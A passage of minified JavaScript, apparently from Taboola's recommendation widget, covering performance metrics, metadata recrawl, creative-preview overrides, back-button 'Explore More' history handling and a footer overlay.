e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var n={visibleTime:0},r=0,i=0,o=function(t){e(t<f)};m=(0,ri.eb)(d,(function(e){ai(r=li(e,m),i,o)}),n).unsubscribe,v=(0,ri.eb)(p,(function(e){i=li(e,v),ai(r,i,o)}),n).unsubscribe})),unsubscribe:function(){m(),v()}},this._untrackVisibilityFastScrolling=a.unsubscribe,[4,a.promise]);case 1:return l=u.sent(),null===(s=this._untrackVisibilityFastScrolling)||void 0===s||s.call(this),l&&(this.cleanUp(),null===(c=this._promiseResolve)||void 0===c||c.call(this,!0)),[2]}var d,p,f,m,v}))}))},this.onKeyDownHandlerForFastScrollerDetection=function(e){var t;(0,i.ag)(e)&&(r.cleanUp(),null===(t=r._promiseResolve)||void 0===t||t.call(r,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}return t.prototype.start=function(){var t=this;return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.e((function(e){t._promiseResolve=e}))},t.prototype.cleanUp=function(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)},t.prototype.getCardElementByIndexFromFirstBatch=function(e){var t=this._feedData.batchList[0].placements.filter((function(e){return 2!==e.type}));if(0!==t.length){var r=t[e]||t[t.length-1];return(0,n.zD)(r)}},t}(),wi={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3},xi=function(){function e(e){var t=this;this[si]=!1,this[ci]=0,this[ui]=0,this[di]=0,this[pi]=0,this[fi]=0,this[mi]=function(){(0,xr.Xn)()-t.d8<t.d1.scrollThrottleTime||(t.d8=(0,xr.Xn)(),t.m8()&&t.m4()&&0===t.d10&&(t.d10=window.setTimeout((function(){window.removeEventListener("scroll",t.m2),t.d10=0}),t.d1.scrollTimeoutLength)))},this[vi]=function(e){(0,i.ag)(e)&&t.m4()},this.d2=e,this.d6=(0,xr.Xn)(),this.d1=(0,g.pi)((0,g.pi)({},wi),e.prfd),this.d5=new yi(this.d1,this.d2),this.d5.start().then((function(e){return t.d4=e}))}return e.getPreventReachingFooter=function(t){return(0,i.td)(t.prf,!1)?new e(t):null},e.prototype.update=function(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))},e.prototype.cleanUp=function(){this.d5.cleanUp(),this.m9()},e.prototype[(si="d4",ci="d6",ui="d7",di="d8",pi="d9",fi="d10","m9")]=function(){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()},e.prototype.m6=function(){var e=(0,xr.Xn)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout},e.prototype.m1=function(){var e=this.d2.currentBatch-1;return 